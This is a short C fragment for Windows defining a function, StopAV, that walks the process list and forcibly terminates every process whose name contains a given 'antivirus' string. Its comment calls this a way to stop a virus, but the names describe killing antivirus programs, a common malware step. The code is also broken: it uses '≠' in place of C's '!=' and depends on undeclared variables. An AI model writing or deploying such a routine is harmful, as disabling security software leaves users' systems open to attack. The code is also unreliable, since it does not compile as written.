 /*I think it is a easy way to stop the process of the virus,
but if we don't know the name of virus,
or the OS cannot terminate the process by the API TerminateProcess because of lower-authoriazation*/
void StopAV(char* antivirus)//close the target process or module
{
register BOOL term;
lSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); //enumerate all the process ID.
uProcess.dwSize = sizeof(uProcess);
rProcessFound = Process32First(lSnapshot, &uProcess);
//get the information of the first process in the OS.
while (rProcessFound) {
if (strstr(uProcess.szExeFile, antivirus) ≠ NULL) {
myproc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, uProcess.th32ProcessID);
//get the handle of the process we want to terminate.
if (myproc ≠ NULL) {
term = TerminateProcess(myproc, 0);
}
CloseHandle(myproc);
}
rProcessFound = Process32Next(lSnapshot, &uProcess);//get the information of the next process.
}
CloseHandle(lSnapshot);
}